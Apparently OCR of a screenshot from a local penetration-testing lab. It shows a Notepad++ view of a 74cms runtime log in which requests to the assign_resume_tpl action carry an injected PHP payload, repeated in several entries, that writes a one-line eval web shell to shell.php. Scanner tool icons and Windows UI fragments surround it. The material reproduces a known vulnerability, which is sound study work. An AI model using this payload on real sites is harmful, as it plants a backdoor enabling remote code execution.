 回收站
appscan
phpStudy
awvs
notepad.exe
御剑后台扫描
珍藏版
pkavhttpf...
dotNetFx4...
CatPasswd
.txt
360安全卫士
Acunetix
Web Vuln...
Acunetix
WVS R...
C:\phpstudy\PHPTutorial\WWW\74cms\data\Runtime\Logs\Home\21_12_10.log - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
line.php error.log access.log 21_12_10.log
1 [ 2021-12-10T12:52:45+08:00 ] 192.168.159.1 /74cms/index.php?m=home&a=assign_resume_tpl
2 ERR: 参数错误或者未定义:variable
3
4 [ 2021-12-10T12:53:15+08:00 ] 192.168.159.1 /74cms/index.php?m=home&a=assign_resume_tpl
5 ERR: 模板不存在:./Application/Home/View/default/Index/<?php fputs(fopen("shell.php","w"),"<?php eval(\$_POST[x]);?>")?>;.html
6
7 [ 2021-12-10T12:54:06+08:00 ] 192.168.159.1 /74cms/index.php?m=home&a=assign_resume_tpl
8 ERR: 模板不存在:./Application/Home/View/default/<?php fputs(fopen("shell.php","w"),"<?php eval(\$_POST[x]);?>")?>;ob_flush();?>/r/n<qscms/company_s
9
10 [ 2021-12-10T13:28:26+08:00 ] 192.168.159.1 /74cms/index.php?m=home&a=assign_resume_tpl
11 ERR: 模板不存在:./Application/Home/View/default/<?php fputs(fopen("shell.php","w"),"<?php eval(\$_POST[x]);?>")?>;ob_flush();?>/r/n<qscms/company_s
12
13 [ 2021-12-10T13:33:08+08:00 ] 192.168.159.1 /74cms/index.php?m=home&a=assign_resume_tpl
14 ERR: 模板不存在:./Application/Home/View/default/<?php fputs(fopen("shell.php","w"),"<?php eval(\$_POST[x]);?>")?>;ob_flush();?>/r/n<qscms/company_s
15
16
Normal text file length : 1,228 lines : 16 Ln : 16 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
重启
式 切换版本
统服务
服务模式
应用
QL管理器
选项菜单
Windows 7
内部版本 7601
此 Windows 副本不是正版
CH
13:33
2021/12/10